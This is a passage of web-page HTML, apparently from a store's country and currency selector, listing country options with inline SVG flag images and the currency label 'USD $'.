        <circle fill="#c8102e" cx="423.52" cy="194.63" r="19.94" />
        <circle fill="#c8102e" cx="383.65" cy="154.75" r="19.94" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FF7415" d="M0 0h512v341.3H0z" />
      <path fill="#FFDA44" d="M512 0H0v341.3" />
      <path fill="none" stroke="#FFF" stroke-width="42" stroke-miterlimit="10" d="M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#d52b1e" d="M0 0h513v114H0z" />
      <path fill="#f9e300" d="M0 114h513v114H0z" />
      <path fill="#007934" d="M0 228h513v114H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#10338C" d="M0 0h513.1v342H0z" />
      <path fill="#F6C500" d="M99.9 0h342v342" />
      <g fill="#FFF">
        <path d="M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z" />
        <path d="M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z" />
        <path d="m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z" />
        <path d="m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z" />
        <path d="m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z" />
        <path d="m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z" />
        <path d="m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z" />
        <path d="m351.7 284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z" />
        <path d="m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 238h513v104H0zM0 0h513v104H0z" fill="#6da9d2" />
      <path d="M0 125.5h513v89.656H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#009b3a" d="M0 0h513v342H0z" />
      <path fill="#fedf00" d="m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z" />
      <circle fill="#FFF" cx="256.5" cy="171" r="80.4" />
      <path fill="#002776" d="M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51zm119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0-.3h513V342H0V-.3z" />
      <path fill="#0052B4" d="M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9zM0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12v22zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9zm50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9v-23zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9zm50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9v-23z" />
      <path fill="#FFF" d="M0-.3h256v171H0V-.3z" />
      <path d="M389.8 119.9H408v78.8h-18.3l.1-78.8zm0 117.8H408v75.1h-18.3l.1-75.1z" fill="#A2001D" />
      <g fill="#D80027">
        <path d="M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144v-70z" />
        <path d="M0-.3v15l57 39h23L0-.3zm256 0v15l-57 39h-23l80-54z" />
        <path d="M0-.3v15l57 39h23L0-.3zm256 0v15l-57 39h-23l80-54zM0 170.7v-15l57-38h23l-80 53zm256 0v-15l-57-38h-23l80 53z" />
      </g>
      <g fill="#2E52B2">
        <path d="M0 22.7v31h46l-46-31zm96-23v49L23-.3h73zm160 23v31h-46l46-31zm-96-23v49l73-49h-73z" />
        <path d="M0 22.7v31h46l-46-31zm96-23v49L23-.3h73zm160 23v31h-46l46-31zm-96-23v49l73-49h-73zM0 147.7v-30h46l-46 30zm96 23v-49l-73 49h73zm160-23v-30h-46l46 30zm-96 23v-49l73 49h-73z" />
      </g>
      <path fill="#5DA51E" stroke="#45602C" stroke-width="4" stroke-miterlimit="10" d="M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z" />
      <path fill="#E2DD24" stroke="#525625" stroke-width="4" stroke-miterlimit="10" d="M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.334h512v341.337H0z" />
      <path fill="#FFF" d="M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z" />
      <g fill="#D80027">
        <path d="M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z" />
        <path d="M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z" />
      </g>
      <path fill="#2E52B2" d="M256 107.951v30.712h-46.069z" />
      <path d="M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z" fill="#D80027" />
      <path fill="#2E52B2" d="M256 107.951v30.712h-46.069z" />
      <path d="M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z" fill="#D80027" />
      <path fill="#FFDA44" d="m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074L384 259.706z" />
      <path fill="#6DA544" d="M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623H332.058z" />
      <path fill="#FFF" d="M372.87 215.181h22.261v59.359H372.87z" />
      <circle fill="#A2001D" cx="384" cy="215.181" r="11.13" />
      <path d="M346.902 192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.33">
      <path fill="#FFDA44" d="M0 0h512v341.33H0z" />
      <path d="m0 193.74 512 127.19V214.26L0 97.08z" />
      <path fill="#FFF" d="M512 234.26v-86.67L0 20.41v86.67" />
      <g fill="#D80027" stroke="#231F20" stroke-width="3" stroke-miterlimit="10">
        <path d="M306.4 134.01a50.28 50.28 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z" />
        <path d="M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71l13.47-28.37zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#00966e" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFF" d="M0 85.337h512v113.775H0z" />
      <path fill="#d62612" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#3d944f" d="M0 0h513v342H0z" />
      <path fill="#ef2b2d" d="M0 0h513v171H0z" />
      <path fill="#FFDA44" d="m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path d="M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z" fill="#47a644" />
      <path fill="#0052B4" d="M512 26.8 296.1 170.7 512 314.6v26.7h-40.1L256 197.4 40.1 341.3H0v-26.7l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H512z" />
      <path fill="#FFF" d="M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z" />
      <circle fill="#FFF" cx="251.6" cy="170.7" r="100.2" />
      <path d="m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z" fill="#D80027" stroke="#47a644" stroke-width="3" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#0052B4" />
      <path fill="#FFF" d="M303.49 281.971v-17.809h-11.873v-23.745l-11.872-11.872-11.872 11.872v-23.744L256 204.8l-11.873 11.873v23.744l-11.872-11.872-11.872 11.872v23.745H208.51v17.809h-11.872v17.808h118.724v-17.808z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#ce1126" d="M0 0h513v342H0z" />
      <path fill="#007a5e" d="M0 0h171v342H0z" />
      <path d="M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z" fill="#fcd116" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z" fill="red" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CV"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CV" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#003893" d="M0 0h513v342H0z" />
      <path fill="#cf2027" d="M0 182.2h513v41.4H0z" />
      <path fill="#FFF" d="M0 140.8h513v41.4H0zm0 82.8h513V265H0z" />
      <path d="m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z" fill="#f7d116" stroke="#000" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BQ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BQ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path fill="#012a87" d="M0 341.3h512V0z" />
      <path fill="#f9d90f" d="M250.4 0H0v166.9z" />
      <path fill="#dc171d" d="m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z" />
      <circle fill="none" stroke="#000" stroke-width="9" stroke-miterlimit="10" cx="140.4" cy="160.6" r="57.7" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.334h512v341.337H0z" />
      <circle fill="#6DA544" cx="384" cy="181.79" r="29.682" />
      <path fill="#D80027" d="M332.054 174.377h103.88v44.522h-103.88z" />
      <path fill="#496E2D" d="M435.942 255.997v-.001.001z" />
      <path fill="#FFDA44" d="M332.058 285.678v29.682h15.616c9.364 9.176 22.18 14.84 36.326 14.84 14.147 0 26.962-5.664 36.326-14.84h15.616v-29.682H332.058z" />
      <path fill="#338AF3" d="M332.058 211.475v44.522c0 39.759 51.942 51.942 51.942 51.942s51.942-12.182 51.942-51.942v-44.522H332.058z" />
      <path d="M383.997 235.256c-12.985 0-12.985 11.873-25.97 11.873s-12.985-11.873-25.97-11.873v20.777c12.985 0 12.985 11.873 25.97 11.873s12.985-11.873 25.97-11.873c12.986 0 12.986 11.873 25.973 11.873 12.986 0 12.986-11.873 25.973-11.873v-20.777c-12.986 0-12.986 11.873-25.973 11.873-12.986-.001-12.986-11.873-25.973-11.873zm0-41.59c-12.985 0-12.985 11.873-25.97 11.873s-12.985-11.873-25.97-11.873v20.777c12.985 0 12.985 11.873 25.97 11.873s12.985-11.873 25.97-11.873c12.986 0 12.986 11.873 25.973 11.873 12.986 0 12.986-11.873 25.973-11.873v-20.777c-12.986 0-12.986 11.873-25.973 11.873-12.986 0-12.986-11.873-25.973-11.873z" fill="#F3F3F3" />
      <path fill="#FFF" d="M256 85.334v22.617l-46.069 30.709H256v64h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z" />
      <g fill="#D80027">
        <path d="M144 85.329h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z" />
        <path d="M0 85.329v15.082l57.377 38.252H80zm256 0v15.082l-57.377 38.252H176z" />
        <path d="M0 85.329v15.082l57.377 38.252H80zm256 0v15.082l-57.377 38.252H176zM0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#d21034" d="M0 0h512v341.3H0z" />
      <path d="M0 170.7h211.5V256H0zm300.5 0H512V256H300.5z" fill="#3a9927" />
      <path fill="#003082" d="M0 0v85.3h211.5V0h89v85.3H512V0z" />
      <path d="M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z" fill="#FFF" />
      <path d="M300.5 341.3h-89V256H0v85.3h512V256H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z" fill="#ffce00" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.337H0z" />
      <path fill="#0052B4" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#D80027" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M196 0h317v171H196z" />
      <path fill="#0037A1" d="M0 0h196v171H0z" />
      <path fill="#FFF" d="M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path d="m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CX"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CX" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#0021ad" d="M0 0h512v341.3H0z" />
      <path fill="#1c8a42" d="M0 0h512v341.3" />
